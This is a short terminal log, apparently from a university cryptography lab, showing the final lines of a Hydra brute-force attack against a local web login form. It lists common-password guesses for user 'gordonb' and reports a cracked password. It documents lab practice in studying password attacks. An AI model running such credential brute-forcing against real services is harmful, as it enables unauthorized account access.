 [ATTEMPT] target localhost - login "gordonb" - pass "1234567" - 1904 of 1932 [child 9] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "123456789" - 1905 of 1932 [child 2] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "letmein123" - 1906 of 1932 [child 12] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "administrator" - 1907 of 1932 [child 10] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "root" - 1908 of 1932 [child 4] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "guest" - 1909 of 1932 [child 0] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "demo" - 1910 of 1932 [child 6] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "pass" - 1911 of 1932 [child 1] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "pass123" - 1912 of 1932 [child 3] (0/0)
[ATTEMPT] target localhost - login "gordonb" - pass "p@ssw0rd" - 1913 of 1932 [child 7] (0/0)
[4280][http-get-form] host: localhost   login: gordonb   password: abc123
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-02 16:23:58
felipe@felipe-Nitro-AN515-55:~/Escritorio/lab2cripto$